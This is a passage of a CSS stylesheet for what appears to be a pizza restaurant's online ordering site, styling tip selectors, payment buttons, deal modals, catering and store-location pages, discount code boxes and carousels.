  color: #000 !important; }

.mb-35 {
  margin-bottom: 35px; }

input#pay-button {
  width: initial;
  font-size: initial;
  padding: 15px 45px; }

/* For Tip  start */
.tip-options {
  display: flex;
  justify-content: space-between;
  width: 100%;
  padding-top: 10px; }

.tip-option-button {
  width: 19%;
  background-color: #e5e8ee;
  text-align: center;
  color: #959fb1;
  padding: 10px 0px;
  display: flex;
  justify-content: center;
  flex-direction: column;
  cursor: pointer; }

.tip-option-button:hover {
  background-color: #009949;
  color: #fff; }

.tip-option-button.active {
  background-color: #009949;
  color: #fff; }

.tip-percentage {
  font-size: 20px;
  font-weight: bold;
  margin-bottom: 3px;
  font-family: "Lance-Sans-Regular"; }

.tip-amount {
  font-size: 13px; }

.tip-custom {
  font-size: 18px;
  font-weight: bold; }

.tip-hide {
  display: none; }

#custom-tip-wrapper {
  margin-top: 15px; }

/* For tip end */
.pinkish {
  color: #e4636f; }

#map {
  height: 500px;
  width: 500px; }

.order-create-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 99; }

.navbar {
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important; }

.deals_page .inner-page-wrap {
  padding-top: 0px; }

.item_title.deals-title-right-padding {
  padding-right: 0.75rem;
  color: #009949; }

.deal-item-left_indent {
  padding-left: 1.6rem !important; }

.deal-item-left_indent .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 40px !important;
  font-size: 20px;
  position: absolute; }

.text-error {
  color: red; }

.pizza-size-text {
  color: #34323d; }

.category_pizza_sizes {
  list-style: none;
  margin-left: 10px;
  padding: 0;
  margin-top: 12px; }

.category_pizza_sizes li {
  cursor: pointer;
  display: flex;
  align-items: flex-start;
  justify-content: space-between; }

.category_pizza_sizes li label {
  position: relative;
  left: 5px;
  top: -1px;
  color: #34323d; }

.category_pizza_sizes li span {
  font-size: 14px;
  color: #34323d; }

.price_difference_list {
  margin-bottom: 50px; }

.category_size_upgrade_btn[type="radio"]:checked,
.category_size_upgrade_btn[type="radio"]:not(:checked) {
  position: absolute;
  left: -9999px; }

.category_size_upgrade_btn[type="radio"]:checked + label,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label {
  position: relative;
  padding-left: 28px;
  cursor: pointer;
  line-height: 20px;
  display: inline-block;
  color: #666;
  margin-top: 0px;
  margin-bottom: 8px; }

.category_size_upgrade_btn[type="radio"]:checked + label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 18px;
  height: 18px;
  border: 1px solid #009949;
  border-radius: 100%;
  background: #fff; }

.category_size_upgrade_btn[type="radio"]:checked + label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  content: "";
  width: 10px;
  height: 10px;
  background: #009949;
  position: absolute;
  top: 4px;
  left: 4px;
  border-radius: 100%;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease; }

.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  opacity: 0;
  -webkit-transform: scale(0);
  transform: scale(0); }

.category_size_upgrade_btn[type="radio"]:checked + label:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1); }

.span6.col-12.col-md-6.payment_type {
  display: flex; }

.pay_type {
  background: #cccccc;
  color: #000;
  font-size: 16px;
  font-family: "Lance-Sans-Regular";
  padding: 14px 14px 16px 20px;
  margin-right: 5px;
  width: 100%;
  height: 80px;
  text-align: center;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  line-height: 16px; }

.payment_type .pay_type:last-child {
  margin-right: 0px !important; }

.pay_type.selected {
  background: #009a49;
  color: #fff; }

.pay_type:hover {
  background: #009a49;
  color: #fff; }

.cart-border-box {
  border: 1px solid rgba(149, 159, 177, 0.3);
  border-radius: 6px;
  margin-bottom: 30px;
  max-width: 100%; }

.summary-table-checkout .item_title {
  font-family: "Lance-Sans-Regular" !important;
  font-size: 22px; }

.payment_type {
  display: flex !important;
  flex-direction: row;
  justify-content: start;
  margin: 0px !important;
  width: 100%; }

.payment_type .payment_method {
  background: #e5e8ee;
  color: #959fb1;
  font-size: 16px;
  font-family: "Lance-Sans-Regular";
  padding: 14px 14px 16px 20px;
  margin-right: 5px;
  width: 100%;
  max-width: 160px;
  height: 120px;
  text-align: center;
  margin-bottom: 5px;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  line-height: 16px; }

.payment_type .payment_method.selected {
  background-color: #009949;
  color: #ffffff; }

.payment_type .payment_method:hover {
  background-color: #009949;
  color: #ffffff; }

.mob-center-left-desk.catering-order {
  padding-left: 0px; }

.pizza-contest-list {
  text-align: center; }

.single-contests {
  margin-bottom: 95px;
  padding: 0 20px 0 20px; }

.single-contests .button.default {
  padding: 2px 20px;
  height: 40px; }

.single-contests .card-data p {
  min-height: 90px; }

.padding-lr-12 {
  padding: 0 12px 0 12px; }

.padding-lr-15 {
  padding: 0 15px 0 15px; }

.contests-page.catering-content {
  margin-top: 0px; }

.contest-copy p {
  margin-bottom: 2px; }

.cancel-contests {
  margin-right: 25px;
  padding-left: 8px;
  padding-right: 8px;
  text-decoration: none;
  cursor: pointer;
  display: inline-block; }

.submit-contests {
  margin-left: 3px;
  color: #ffffff !important;
  text-decoration: none;
  cursor: pointer;
  word-wrap: break-word;
  padding-left: 8px;
  padding-right: 8px;
  display: inline-block; }

#contestsModal {
  width: 30%;
  max-width: 450px;
  min-width: 350px;
  margin: 0 auto;
  background: #fff;
  text-align: center;
  text-align: -webkit-center;
  margin-top: 15vh !important;
  height: 70vh !important;
  max-height: 500px; }

input.button.default.submit-contests {
  min-width: 90px;
  padding: 2px 20px;
  height: 40px; }

.pizza-contest-list h2 {
  font-size: 30px; }

.multiple-pizza-card {
  border: 1px solid #e7e7e7;
  border-radius: 4px;
  padding: 15px;
  display: flex;
  width: 100%;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 15px; }

.multiple-pizza-card .multiple-pizza-details {
  width: 74%;
  display: flex;
  justify-content: space-between; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-image {
  width: 35%; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-image img {
  width: 100%;
  border-radius: 4px; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-content {
  width: 63%; }

.multiple-pizza-card .multiple-pizza-details .multiple-pizza-content p {
  margin-bottom: 0px; }

.multiple-pizza-card h2,
.multiple-pizza-card h1 {
  margin: 0px;
  font-size: 22px; }

.multiple-pizza-card .multiple-pizza-customize {
  width: 24%;
  display: flex;
  justify-content: center; }

.multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn {
  padding: 14px 35px;
  height: auto;
  border-radius: 5px;
  font-family: "Lance-Sans-Regular";
  border: 1px solid #34323d;
  color: #000;
  font-size: 16px;
  text-decoration: none;
  transition: all 0.5s ease; }

.multiple-pizza-card .multiple-pizza-customize .multiple-customize-btn:hover {
  color: #fff;
  background-color: #000; }

.payment-card-decor {
  padding: 15px; }

.payment-cart-padding {
  padding: 0px; }

.zero-margin a {
  margin: 0px !important; }

.page-header-title {
  display: flex;
  flex-direction: column;
  width: 567px;
  margin: 0 auto;
  padding-top: 50px;
  padding-bottom: 50px;
  min-height: 120px; }

.page-header-title h2 {
  margin-bottom: 0px !important;
  margin-top: 0px !important;
  font-size: 3rem !important;
  line-height: 40px !important; }

.page-header-title p {
  margin-top: 20px;
  margin-bottom: 0px; }

.no-js .owl-carousel,
.owl-carousel.owl-loaded {
  height: calc(100vh - 145px); }

.box-border > input {
  font-weight: bold;
  font-family: "Lance-Sans-Regular"; }

.complete_your_meal_page .page-header-title {
  display: none; }

.complete_your_meal_page .complete-meal-title {
  padding: 50px 0px 50px 0px !important; }

.delivery_page #map {
  display: none; }

.additional_items_page .page-header-title {
  display: none; }

.additional_items_page .body-container-order {
  margin-top: 0px; }

.additional_items_page .home-content-panel {
  padding: 50px 0px !important; }

.additional_items_page .home-content-panel p {
  margin-bottom: 0px !important; }

.pickup_address_page .order-pickup {
  margin-top: 0px; }

.pickup_address_page .order-pickup .static-header {
  min-height: 0px;
  margin-bottom: 10px; }

.customer_services_page .page-background {
  background-position: center !important; }

.school_lunch_page .home-content-panel {
  padding: 0rem 0rem 0rem;
  margin-bottom: 50px; }

.school_lunch_page .page-background {
  background-position: center; }

.order_details_page .re-order-btn {
  justify-content: unset;
  margin-bottom: 25px; }

.order_details_page .semi-header {
  font-size: 20px;
  margin-top: 15px; }

.confirm_your_order_page input#pay-button {
  width: initial;
  font-size: initial;
  padding: 10px 35px; }

.payment-container .order-edit-btn {
  padding: 10px 15px;
  font-size: 16px;
  height: auto; }

.pay_online_btns {
  display: flex;
  align-items: center; }

label {
  display: inline-block;
  margin-bottom: 0.65rem; }

.upsize-black-btn {
  background-color: #000 !important; }

.upsize-black-btn:hover {
  background-color: #46994a !important; }

.more-space {
  margin-bottom: 25px; }

.delivery_address_page .order-pickup {
  margin-top: 0px; }

.delivery_address_page .order-pickup .static-header {
  min-height: 0px;
  margin-bottom: 10px; }

.block-border-style {
  border-radius: 5px;
  border: 1px solid rgba(149, 159, 177, 0.3);
  padding: 15px;
  margin-bottom: 0.5rem; }

.remove-address-icon {
  position: absolute;
  right: 35px;
  cursor: pointer; }

.remove-address-icon img {
  width: 18px; }

select {
  border-radius: 4px !important; }

.past-order h3.static-header.green {
  font-size: 16px; }

h2.inner-page-sub-title {
  font-size: 1.5rem; }

.catering-size-select .catering_pizza.category_pizza_sizes {
  display: flex;
  width: 100%;
  justify-content: start; }

.catering-size-select .category_pizza_sizes li input[type="radio"] {
  display: none; }

.catering-size-select .category_pizza_sizes li label {
  display: flex;
  background-color: transparent;
  font-size: 12px;
  cursor: pointer;
  color: #000;
  height: 50px;
  width: 50px;
  justify-content: center;
  align-items: center;
  margin-right: 10px;
  border-radius: 50%;
  font-family: "Gotham Pro";
  border: 1px solid #1c1a1a;
  font-weight: 800;
  margin-bottom: 0px;
  transition: all 0.5s ease; }

.catering-size-select .category_pizza_sizes li label:hover {
  background-color: #000;
  color: #fff;
  border: 1px solid #1c1a1a; }

.catering-size-select
.category_pizza_sizes
li
input[type="radio"]:checked
+ label {
  background-color: #1c1a1a;
  border: 1px solid #1c1a1a;
  color: #fff; }

.price-size-type {
  margin-bottom: 0px; }

.price-size-type .category_pizza_sizes {
  margin-bottom: 0px; }

.pizza-category-selection {
  font-size: 12px;
  color: #555; }

.pizza-category-selection .pizza-category-description {
  font-style: italic !important; }

/* The Modal (background) */
.deal-order-modal {
  display: none;
  /* Hidden by default */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Sit on top */
  left: 0;
  top: 0;
  width: 100%;
  /* Full width */
  height: 100%;
  /* Full height */
  overflow: auto;
  /* Enable scroll if needed */
  background-color: black;
  /* Fallback color */
  background-color: rgba(0, 0, 0, 0.4);
  /* Black w/ opacity */
  -webkit-animation-name: fadeIn;
  /* Fade in the background */
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
  z-index: 99999; }

/* Modal Content */
.deal-order-modal-content {
  position: fixed;
  bottom: 0;
  background-color: #fefefe;
  width: 100%;
  -webkit-animation-name: slideIn;
  -webkit-animation-duration: 0.4s;
  animation-name: slideIn;
  animation-duration: 0.4s;
  height: 100vh; }

.deal-order-modal-header h2 {
  color: #fff; }

/* The Close Button */
.deal-order-modal-header .close {
  padding: 0px;
  margin: 0px;
  color: #fff !important;
  opacity: 1; }

.deal-order-close {
  color: #fff;
  float: right;
  font-size: 30px;
  font-weight: bold; }

.deal-order-close:hover,
.deal-order-close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer; }

.deal-order-modal-header {
  align-items: center;
  padding: 15px 15px 15px 98px;
  border-bottom: 0px;
  color: #000;
  border-bottom: 1px solid #dee2e6;
  background-color: #000; }

.deal-order-modal-header h2 {
  color: #fff; }

.deal-order-modal-body {
  padding: 0px;
  overflow-y: auto;
  margin-top: 58px; }

.deal-pepperoni-body-content {
  padding: 0px 15px 0px 15px;
  margin-top: 40px; }

/* Add Animation */
@-webkit-keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0; }

  to {
    bottom: 0;
    opacity: 1; } }

@keyframes slideIn {
  from {
    bottom: -300px;
    opacity: 0; }

  to {
    bottom: 0;
    opacity: 1; } }

@-webkit-keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

@keyframes fadeIn {
  from {
    opacity: 0; }

  to {
    opacity: 1; } }

.deals_page .inner-page-wrap {
  padding-top: 0px; }

.summary-table-overflow {
  max-height: calc(100vh - 250px) !important;
  height: 280px !important;
  overflow: auto; }

.deal-summary-container {
  padding-bottom: 0px !important; }

.deal-order-complete-meal-btn {
  display: flex;
  justify-content: center;
  position: fixed;
  bottom: 0;
  width: 100%;
  padding: 15px;
  right: 0;
  background-color: #f9f9fa;
  border-top: 1px solid #e7e8ec;
  z-index: 1; }

.deals_page .body-container-order {
  margin-top: 0px;
  padding: 0px; }

.deal-cart-quantity {
  padding-top: 0px !important; }

.deal-cart-quantity .box-border {
  margin-bottom: 0px;
  padding-top: 0px; }

.none-border {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.deal-title-header td {
  padding: 12px 0px 0px 0px !important; }

.deal-title-header td h2 {
  margin: 0px !important; }

.deal-summary-item-details .item_title {
  padding-left: 0px !important; }

.deal-summary-item-details p {
  padding-left: 10px !important; }

.deal-summary-item-details .item-details .toppings-list > ul {
  padding: 0px 25px !important;
  list-style-type: none; }

.deal-summary-item-details .item-details .toppings-list > ul > li:before {
  content: "-";
  left: 37px !important; }

.deal-order-btn-pepperoni {
  margin-top: 10px; }

.deal-order-summary-container {
  position: sticky;
  top: 80px;
  background-color: #edeeef;
  padding-bottom: 15px; }

.deal-order-summary-container .pizza-image img {
  width: 100%; }

.deal-order-summary-container .default-table {
  margin-top: 0px; }

.deal-pepperoni-close-btn .button.default {
  opacity: 1 !important;
  margin-top: 15px;
  text-shadow: unset !important;
  width: 90%; }

.deal-order-modal-header {
  padding: 15px 15px 15px 15px;
  position: fixed;
  top: 0px;
  width: 100%;
  z-index: 9999; }

.deal-order-modal {
  display: none;
  position: fixed;
  z-index: 1;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-animation-name: fadeIn;
  -webkit-animation-duration: 0.4s;
  animation-name: fadeIn;
  animation-duration: 0.4s;
  z-index: 99999; }

.deal-pepperoni-body-content {
  padding: 0px 15px 0px 15px;
  margin-top: 40px; }

.dual-deal-page-bg {
  margin-bottom: 50px; }

.specials_page {
  overflow-x: hidden; }

.ten-inches-title {
  padding-bottom: 0px !important; }

.personal-pizza-size .ingredients {
  margin-bottom: 0px !important; }

.cart_page .order-actions a:first-child {
  padding-left: 0px !important; }

.cart_page .left-side-order-data {
  margin-left: 0px !important; }

.utensils-select-box .select-input {
  padding: 9px 15px !important;
  width: 127px !important;
  height: 39px; }

.utensils-select-box-cart .select-input {
  padding: 9px 15px !important;
  width: 127px !important;
  height: 39px; }

.special-deal-section {
  margin-top: 25px;
  display: none; }

.padding-remove-free-item {
  padding-left: 0px !important; }

.banner-logo {
  display: none; }

.catering-pizza-title {
  font-size: 16px;
  margin: 0px; }

.catering-summary-layout {
  padding-bottom: 15px; }

.catering-summary-layout .bottom-actions {
  padding-top: 15px; }

.personal-pizza-instruction h2 {
  font-size: 20px;
  line-height: 19px;
  color: #000000; }

.personal-pizza-instruction span {
  font-family: "Gotham Pro";
  font-size: 16px; }

.link-color {
  font-family: "Gotham Pro Bold";
  transition: all 0.5s ease; }

.link-color:hover {
  color: #46994a; }

.pizza_category_page .category_pizza_sizes {
  margin-left: 0px !important; }

.pizza_category_page
.category_size_upgrade_btn[type="radio"]:checked
+ label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  left: -6px !important; }

.pizza_category_page
.category_size_upgrade_btn[type="radio"]:checked
+ label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  left: -2px !important; }

.pizza_category_page .box-border {
  padding: 0px !important; }

.catering-modal-no-btn {
  border-radius: 5px;
  border: 1px solid #34323d;
  height: 50px;
  margin-right: 25px;
  background-color: #e5e8ee;
  cursor: pointer; }

.catering-yes-btn {
  border-radius: 5px;
  color: #fff !important;
  border: 1px solid #34323d;
  height: 50px;
  margin-right: 25px;
  background-color: #009949;
  cursor: pointer; }

.pp-offer-banner img {
  width: 100%; }

.pp-offer-banner .pp-mobile-image {
  display: none; }

.deal-order-complete-meal-btn {
  display: none; }

.page-background-pepproni {
  height: calc(100vh - 400px);
  min-height: 500px;
  background-size: 100% 110%;
  background-position: center; }

.deal-pepperoni-close-btn .pepproni_add_to_order {
  margin-bottom: 10px;
  display: flex !important;
  justify-content: center;
  align-items: center; }

.pp-main-page-mobile-only {
  display: none;
  margin-bottom: 50px; }

.pp-page-title {
  margin-top: -4rem; }

.pp-page-title .homepage-headings .ingredients {
  margin-top: 0px;
  padding-top: 0px; }

.pp-bg-special-mobile-page {
  display: none; }

.summary-table-data .summary-table-checkout tbody .none-border td {
  border-top: 0px dotted #dee2e6 !important;
  border-bottom: 0px solid #dee2e6 !important; }

.point-highlighted {
  font-size: 18px;
  font-family: "Lance-Sans-Regular"; }

.pp-deal-modal-open {
  height: 100vh;
  overflow-y: hidden;
  position: fixed;
  -webkit-overflow-scrolling: touch; }

html {
  scroll-behavior: smooth; }

.pizza-tab-bar {
  position: sticky !important;
  top: 80px;
  z-index: 9;
  margin-bottom: 25px; }
  .pizza-tab-bar .nav-tabs {
    background-color: #fff;
    border-bottom-width: 0px;
    padding: 15px 0px;
    display: flex;
    overflow: auto;
    white-space: nowrap; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar {
      height: 10px; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar-track {
      box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
      border-radius: 10px; }
    .pizza-tab-bar .nav-tabs::-webkit-scrollbar-thumb {
      background-color: #ddd;
      outline: 1px solid slategrey;
      border-radius: 10px; }

.pizza-tab-bar .nav-tabs .tab-pizza-name {
  margin-right: 15px; }

.pizza-tab-bar .nav-tabs .tab-pizza-name:last-child {
  margin-right: 0px; }

.pizza-tab-btn {
  color: #000;
  padding: 10px;
  font-size: 14px;
  font-family: "Gotham Pro";
  font-weight: 800;
  cursor: pointer;
  border: 1px solid #000;
  border-radius: 50px;
  transition: all 0.5s ease; }

.pizza-tab-btn:hover {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.pizza-tab-btn.active {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.store-pagination .store-pagination-layout {
  list-style-type: none;
  padding: unset;
  display: flex;
  font-size: 14px; }

.store-pagination .store-pagination-layout .store-location-area-name a {
  background-color: #000;
  border-radius: 50px;
  color: #fff !important;
  padding: 10px; }

.store-pagination .store-pagination-layout .store-location-area-name {
  margin-right: 10px; }

.store-pagination
.store-pagination-layout
.store-location-area-name:last-child {
  margin-right: 0px; }

.store_details_page .location-shop-detail .address p {
  margin-bottom: 0px; }

.store-map-pin {
  display: flex;
  justify-content: center;
  align-items: center; }

.store-map-pin .store-logo-pin {
  width: 40px !important;
  position: absolute;
  margin-top: -22px; }

#find_location_in_area {
  margin-right: 35px; }

.select-location-btn {
  margin-left: 35px; }

.store_details_page .inner-page-sub-title {
  margin-bottom: 0px;
  line-height: 18px; }

.store_details_page .store-location-details {
  margin-bottom: 10px !important; }

.store_details_page .area-name-location {
  line-height: 10px; }

.store_details_page .area-landmark-location {
  line-height: 20px;
  font-style: italic;
  font-size: 14px; }

.store_details_page .location-area-landmark {
  margin-bottom: 10px; }

.catering_home_page .align-extra {
  margin-left: 0px; }

.delivery-charges-lable {
  margin-top: 5px; }

.find_location_page .large-green a {
  color: #1a1919;
  transition: all 0.5s ease; }

.find_location_page .large-green a:hover {
  color: #46994a; }

.details-hover-style a {
  color: #000;
  transition: all 0.5s ease; }

.details-hover-style a:hover {
  color: #46994a; }

.forgot-password-style {
  color: #000;
  transition: all 0.5s ease; }

.forgot-password-style:hover {
  color: #46994a; }

.confirm_your_order_page #card-number-error,
.confirm_your_order_page #card-expiry-error,
.confirm_your_order_page #card-cvv-error {
  font-size: 12px;
  color: #f00; }

.confirm_your_order_page .check-mark label:before {
  margin-right: 0px; }

.page-btn {
  line-height: normal;
  padding: 10px !important; }

.text-pink {
  color: #ed5e74; }

.bg-fr-green {
  background-color: #0fa354; }

.franchise-banner {
  min-height: 550px;
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  padding: 2rem 0; }
  .franchise-banner h2 {
    border: 2px solid #ed5e74;
    border-right: 0px;
    color: #fff;
    padding: 15px;
    font-size: 3rem; }

.content-section {
  padding: 3rem 0; }
  .content-section hr {
    border-color: #ed5e74;
    border-width: 2px; }

.pink-strip {
  background-color: #ed5e74;
  padding: 2rem 1rem; }
  .pink-strip .col-md-2 {
    border-right: 2px solid #bf5465;
    height: 200px;
    align-items: center;
    display: flex; }
    .pink-strip .col-md-2:last-child {
      border: none; }
    .pink-strip .col-md-2 p {
      color: #fff;
      margin-bottom: 0px; }

.our-story-sub-title {
  font-family: "Gotham Pro" !important;
  font-style: italic;
  margin: 2rem 0; }

.green-patch-heading {
  background-color: #0fa354;
  padding: 20px;
  color: #fff;
  font-size: 22px;
  text-align: center; }

.green-sub-heading {
  background-color: #0fa354;
  padding: 25px;
  color: #fff;
  font-size: 16px;
  border: 1px solid #000000; }

.f-info-tab {
  padding: 10px 60px;
  border: 2px solid #000000;
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 80px;
  margin-bottom: 10px; }
  .f-info-tab p {
    margin-bottom: 0px;
    font-size: 20px;
    text-align: center; }
    .f-info-tab p span {
      font-family: "Lance-Sans-Regular";
      color: #ed5e74;
      margin-right: 15px;
      display: block; }

.story-title {
  position: absolute;
  top: 20px;
  padding: 20px 40px;
  font-size: 3.4rem;
  border: 1px solid #ed5e74;
  line-height: 48px;
  color: #fff;
  left: 15px;
  border-left: 0;
  right: 40px; }

.img-top-title {
  padding: 30px;
  background-color: #000;
  color: #fff;
  bottom: 50px;
  border: 1px solid #ed5e74;
  border-left: 0;
  margin-top: 50px; }

.franchise_opportunities .page-header-title {
  display: none !important; }
.franchise_opportunities .inner-page-wrap {
  margin-top: 25px; }

.fr-sec-title {
  padding: 15px;
  background-color: #000;
  color: #fff; }

.breadcrumb a:hover {
  color: #009949; }

@supports (-moz-appearance: none) {
  .pizza-tab-bar .nav-tabs {
    overflow-x: auto; } }
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .hc-block img {
    max-height: 193px; }

  .mobile-align .btn-green {
    max-height: none !important;
    height: 50px; }

  .navbar-collapse {
    margin-top: 6px; }

  .offer-details-btn .btn-green {
    max-height: none !important;
    min-height: none !important; }

  .store-map-pin {
    display: block;
    position: relative; }

  .store-map-pin .store-logo-pin {
    left: 45%;
    right: 45%;
    top: 40%;
    margin-top: 0px; }

  .pizza_category_page .box-border {
    padding-right: 15px !important; }

  .quantity-selector .topping_preference,
  .select-input {
    padding-right: 0 !important; }

  .show_catering_items .select-input {
    padding: 0px; } }
.newtag {
  background: #009a49;
  padding: 6px 6px 4px 7px;
  color: #fff;
  font-size: 11px;
  margin: 0 0;
  border-radius: 4px; }

.gulten_free_title {
  padding: 1.25rem 0.55rem; }

.gulten_free_title h2 {
  font-size: 20px; }

.deals-top-margin {
  margin-top: 100px !important; }

.hide-header-nav-logo .on-page {
  display: none !important; }

.brand-position {
  position: relative; }

.brand-mobile-only {
  position: absolute;
  left: 25px;
  top: 20px; }

.brand-mobile-only img {
  width: 92px !important; }

.page-title-position {
  position: relative; }

.gp-logo-vegan {
  display: flex;
  align-items: center;
  position: absolute;
  top: -10px;
  right: 0; }

.custom-plant-based-header-title h2 {
  font-size: 2.5rem !important; }

.fr-tagline p {
  color: #009949;
  font-family: "Lance-Sans-Regular";
  font-size: 15px;
  font-weight: 700; }

.fr-logo-plant-based {
  display: flex;
  align-items: center;
  position: absolute;
  top: -10px;
  right: -45px; }

.vegan-tagline {
  text-transform: uppercase;
  text-align: center; }

.gp-logo-image {
  margin-left: 10px; }

.fr-logo-image {
  margin-left: 10px; }

.gp-logo {
  width: 65px; }

.fr-logo {
  width: 110px; }

.discount_code_box {
  margin-top: 20px; }

.discount_code_box .row {
  margin-left: 0px !important;
  margin-right: 0px !important; }

.discount_code_box .button.default {
  padding: 7px 10px; }

.discount_code_title {
  font-family: "Gotham Pro Bold";
  margin-bottom: 0px; }

.discount_code_title_new {
  font-size: 22px;
  font-family: "Lance-Sans-Regular"; }

.discount_code_box .discount_input_box {
  padding-left: 10px;
  padding-right: 10px; }

.discount_code_box .discount_input_box .discount_box {
  display: flex;
  flex-direction: row;
  justify-content: space-between; }

.cart-border-box .discount_box {
  display: flex;
  flex-direction: row;
  justify-content: flex-start;
  margin-top: 10px; }

.cart-border-box .discount_box .discount-col .button.default {
  padding: 7px 10px; }

.cart-border-box .discount_box .discount-col.button-margin-left {
  margin-left: 5px; }

.cart-border-box .discount_code_error {
  font-family: "Gotham Pro Bold";
  font-size: 14px;
  color: #e4636f;
  padding-top: 3px; }

.discount_code_box .discount_input_box .discount_code_error {
  font-family: "Gotham Pro Bold";
  font-size: 12px;
  color: #e4636f;
  padding-top: 3px; }

.discount_code_box .discount_input_box .discount_box .invalid_input {
  border-color: #e4636f; }

.discount_dollar_value {
  color: #009949; }

.home-category-card-list h4 {
  margin-top: 100px;
  margin-bottom: 30px; }

.home-category-card-list .media-list {
  height: auto !important; }

.home-category-card-list .media-list .col-12,
.col-md-6,
.col-lg-4 {
  max-width: 100% !important; }

.newMobileSlider {
  height: auto !important; }

.order-additional.gridCard .food-category {
  width: 16.5%; }

.homeCategorySlider .owl-nav {
  position: absolute;
  top: -60px;
  right: 55px; }

.homeCategorySlider .owl-nav .owl-prev {
  position: absolute;
  left: -30px;
  width: 30px;
  height: 30px; }

.homeCategorySlider .owl-nav .owl-prev::before {
  content: url("/assets/new_design/arrowLeft.svg"); }

.homeCategorySlider .owl-nav .owl-next {
  position: absolute;
  right: -40px;
  width: 30px;
  height: 30px; }

.homeCategorySlider .owl-nav .owl-next::before {
  content: url("/assets/new_design/arrowRight.svg"); }

.homeCategorySlider .owl-nav .owl-prev,
.homeCategorySlider .owl-nav .owl-next:focus {
  outline: none !important; }

.homeCategorySlider.owl-carousel .owl-nav.disabled {
  display: block !important; }

.homeCategorySlider
.pizza-card
.card-data
.quantity-card-title
.card-title
img {
  display: inline-block; }

.homeCategorySlider
.category_size_upgrade_btn[type="radio"]:checked
+ label:before,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:before {
  left: -6px !important; }

.homeCategorySlider
.category_size_upgrade_btn[type="radio"]:checked
+ label:after,
.category_size_upgrade_btn[type="radio"]:not(:checked) + label:after {
  left: -2px !important; }

.homeCategorySlider .category_pizza_sizes {
  margin-left: 0px !important; }

.homeCategorySlider.order-pizza-card .pizza-select .pizza-card {
  min-width: 350px; }

.home-category-card-list h4 br {
  display: none; }

.newQuantitySelector .newStyleForSelector {
  border: 1px solid #d7dfe9;
  padding: 15px;
  margin-bottom: 10px;
  border-radius: 10px; }

.newQuantitySelector .newStyleForSelector .check-mark label.checkbox {
  margin: 0px;
  width: 100%; }

.newQuantitySelector .newStyleForSelector .check-mark label:before {
  top: 0px;
  float: right;
  margin-right: 0px; }

.newQuantitySelector
.newStyleForSelector
.check-mark
input:checked
+ label:after {
  top: 1px;
  left: unset;
  right: 5px; }

.newQuantitySelector .newStyleForSelector .pizzaToppingPreference {
  padding-top: 10px;
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect {
  width: 48%;
  padding: 13px 28px;
  border: 1px solid #cdd3df;
  background-color: #ebeff4;
  border-radius: 5px;
  font-style: normal;
  font-weight: bold;
  font-size: 12px;
  line-height: 14px;
  color: #1a1919;
  font-family: "Gotham Pro Bold";
  margin-bottom: 12px;
  text-align: center;
  cursor: pointer; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect.active {
  border: 1px solid #009949;
  background-color: #009949;
  color: #ffffff; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect:focus {
  outline: none; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPreference
.pizzaToppingPreferenceSelect {
  padding: 10px 10px; }

.newQuantitySelector .newStyleForSelector .highlighted {
  color: #e4636f; }

.newQuantitySelector .newStyleForSelector .pizzaToppingPosition {
  border-top: 1px dashed #1a1919;
  border-bottom: 1px dashed #1a1919;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-top: 5px;
  display: flex;
  justify-content: space-between; }

.newQuantitySelector
.newStyleForSelector
.pizzaToppingPosition
.pizzaToppingPositionSelect
img {
  cursor: pointer; }

.newMobileSlider .owl-dots {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 10px;
  text-align: center; }

.newMobileSlider button.owl-dot {
  background: 20px 5px;
  padding: 0 !important;
  width: 20px !important;
  height: 5px !important;
  border-radius: 10px !important;
  background-color: #009949;
  opacity: 0.25;
  margin-right: 5px; }

.newMobileSlider button.owl-dot:last-child {
  margin-right: 0px; }

.newMobileSlider button.owl-dot.active {
  background-color: #009949;
